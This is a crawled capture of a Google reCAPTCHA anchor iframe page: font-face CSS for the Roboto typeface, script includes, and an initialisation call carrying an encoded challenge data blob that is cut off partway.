request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD&co=aHR0cHM6Ly92b2xuYS5vcmc6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=j2p0qkaeozjd
body_size: 48469
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="tgT-biUjvuIr_7Ly5nWaQg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="tgT-biUjvuIr_7Ly5nWaQg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tgT-biUjvuIr_7Ly5nWaQg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22ScK6N8KQw65eM2Uaw5DCol/Cp8OteEPDsUTCq24Aw67DtD1wIMKbwpzCj2fCvR5Gw7sPwqPCg2HCpxLDtXLDssKeMsOjw5FBQMOEJ1jDtsOMw5vDvFEIIsOAwrvDn2zCnk16J8KXX2TDnsKZSjrCszzDjcKuD8Oqwo1VAS3CizrCujpgw5rDjFXDtcOwwrIANyBvSjxWNg43MsO6w5sbVXbDh8Oxw6/DlsODw5bDhnvDrMK9w7/DssOQw40MfnnDh2kYw4XDmcOGEMOsw4LDrCDCiFQbw4MBwr5qc8OtwrLCncOgRQ9vOjLDpgxMwrnDmcKMw6Z0YlPDlkAcw7ZtS8OcwqDChGEuw6VuVcO/wrgbwpQPbT1BwrUpMxcMHS3ChMOSw6Qpw5vCoVp6CMKBXcKEwrdyKgDCjQQCw6QlPcODwq5ZI1HDlsORwr0KU349wo/Cglg8M2IJwoF0TsKpZcOoKnJRRsO+KQbDuG3CrxsQAgBTf8OSw7LCjWN2w6gcLlckwp95fE/ChhvCh8OATl9EZsOCKcOfwo0PwpLCp8KgXW55w4zCv2huwo06NsOFeB0EdgYbZcKww4vDuMOTwprCmsOVw5lFwpRjWgXDtMK6UVXCnw97wqFrTsKpwqjCn8K8w5zDkMO8w7Y8wosPw73DrMKFJ8KfwpjDq1xpcHDCjsOKw7Bsw5kywq4Awr/ChS8MTiRTHkxCbsOiAcOmf8K5wovCjMKZd8OSw6lCwpV3w4ImKAvCvhIAXw/[base64]/Chg/CplwAOXXCl8KgCntXaEt8w4HDjsOlDsOAw60Ww58FOElncMKLVsKww6LDhcKtLcKFwroUwrDDtw7Dj8Oqw5jDvnQLw7cgw7LDtMK8C3wTF8O8GsK+f8Oiwrtmw78jEznDkHoKTsKlwowxwoDDpwjCpxLDuTrChsOLwofCqcOUeR8PS8OTw6DDl8Opw4/Cq8OOPnzCnnTDtcOvdsKLw6VhwrHCucOrwp5Qw4lTZz03w53CjMOeB8OYw51IwqrDrWfChx/CuMO4w6HDm8OeZcKSwoUewqjCu8OzwrE3wrTDjhPDjynDhG0QwoDCrkvCtBNEbcKHG8OTw49Vw77DtsONZsKQIGV9TMOxw6rDjsOpw7vDtsKfw6jDlMK9PMKgYzHComXDp8ORw6/CnMOVw5rCtsK5O8OkwpwndV9DAHLDjcOJEcOgwrxOw4gGwrTDvsOOw4IawojDrMK3c8Kdw71Bw6QZJcKgbSLCjlnCoFV1w4fCm8K/[base64]/YcOGw5U2wodgCHpsZ8OawoJrYmjDj8K6JMK6w4QnKMO7wpkIUULDtXHCqULDiATDlUNRw6wZHsOIwoYqwoYSXXPCp8OjWMK5w4vDqXXDqlRUw4HDonLDlnzCpMOmw5DCjjQKe1LDucOQwqVIwpRkUcKlAlHCmsKhwqzDrDsmHnbDl8OMw7ZxVnLCsMO/wrpdw6XCucObXSsmQ8K1wpcswpfDq8Ohf8K6w4rCvMKSw5cYdmB0wr7CtzPCmMK2wprCuMKpGMOswrbCvBNLw5nCsV41wpfCtV5/wrAPwq3DiGcQwps+w5rDisOtVSTDtWLCvSjCtCEXw7jDsmfCuBvDjWXCnsKvw63CjWcMbcOvwo3DigVmwpbDhQfCjj/Du8K6TsOZe33CqsOmw6rCqk7Dshp9woJ5w6XDtcK5JcOcRMKMUcKcwq1aw6I2wrApwo5tw6fDg0rCisO6wrLDkcO+w5LDl8OIwohEHSDDpChpw6xdBMOEwrE+T8ORXGBmw6YXw4FHwonDtSbDmQ/DlwPDskkfABl/NsOtZiHCk8O4wq9NEsOWHsOuw77CjiDCtcOuTsO9w79PwpoaPzkaw6lhw7sze8OZZsOzXFJcw53DmcKNwqjCvMOxI8OOwqbDuMOETsKfEm3DlQ3DhDvCiEbDksOPwovDpsObw63Ckwp9EQUDRcKWw63CgSBSwqZuayXDqxPDgcOQwpXCiCTDk1LCn8KYw5/Dt8Klw6nDpw4IdcOeaMKYExLDli3Dn07Do8OufR7CtipiwqR+w77CrMKdG3tmwogGwrfClljDjH3DqjDDjcOBZSzChkMaOE0Bw7pEw7fCp8ORUjt0w6Q+UHgqQFM5IhfDi8KMworDnXXDgkpMHjFJwofDvEPDiS7CusKbFl/Dn8KJbTfCscKyDh89Xg4nDFxyGmPDmwt7wpptwowvP8OMUcK7worDmStgGMOyf0jCgMKPwrbCnsOYwqzDkcObw4LDnTjDn8KfcsKDwqJCw63CkU3DvXvDnXwrw7VoEsOZPHrDpsKvw452ccKOMHnClDkzw6jDrcOtbcKhwq5/LMOcwpZlSMOew580I8KXHcOMRB5BwqfDjgDDg8OiAMKswq/CosOUwopJw7nCtmTCr8Ofw4TChH7Dm8KtwrFLw6HDiTZ3w7FkJFjDhsKIwrvCjCMIJsOZQcKocBJRCXnDpcK0w4nCqsK0wrF1wo/[base64]/CqyFsw6lKFcKdFhHCtMK+w6Urw5DCpcK4bsKgw4IkLsOCAsOtw7sBwp5Xw6TCr8K8wpsKw4LCksKtwpPDqcKrHcOWw4oDFVBKQ8O9RmXCk3nCljfCjcKcYkoLw75Hw501w5/Csy9pw7XCssKAwpMDQsK+wqrDlEZ2woMnSx7Cq2YOwoFOFgEJezPDvnwYNUcQw5FCw6tKw6fCoMO8w7TCpnnDgS9zw5LCrHxtCB/CmMOeVhgYw7xHQwvCp8OcwrvDpSHDvMOYwq5aw5DDtsO9DsKrw4osw4HDlcKSRcKrI8Kqw6nCmC3ChsOrfcKJw5gNw4s6dsKXw60PwpV0w5DCmy/CqUnDow09fMKbcMOZI8K+w64eWU4sOsK6TQXCtAZKHsKgwqVMKTAcwqzDpkDDtcK1ZcKrwo/DjUrDjcKQw6jClWE/w4LCgGbDoMOhw75adMK/DMOXw5bCi25yI8KlwrhmPsKAw6kTwotqCBVFwprDkMKtwrkVb8KLw73CkwEadsKzw5RxMMKuwpgII8O7wrLDk23Cm8OlEcKKC3nCqA4bw4PDv2PDiEBxw7RlUVJJXWIIw71HYBpvw4PDsgpOEcOHR8KeKVp5CjDDk8KVwp1Lwp7Dn2EowpvCriRbD8KVbsKQMFDCqk/DjMKtE8KrwpnDuMOUI8KXUsKtH0Mgw4tQw6TClShhScOnwqIQwqDCgcKPG